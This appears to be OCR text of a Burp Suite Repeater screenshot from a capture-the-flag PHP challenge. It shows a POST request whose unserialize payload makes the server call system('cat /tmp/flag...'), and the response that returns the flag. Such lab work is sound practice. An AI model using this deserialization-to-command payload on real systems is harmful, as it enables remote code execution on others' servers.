 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
Connection: close
Referer: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Feb 2023 05:23:58 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 642
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{573abc61-aacd-43d8-91c9-1df789d5b00e}
flag{573abc61-aacd-43d8-91c9-1df789d5b00e}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>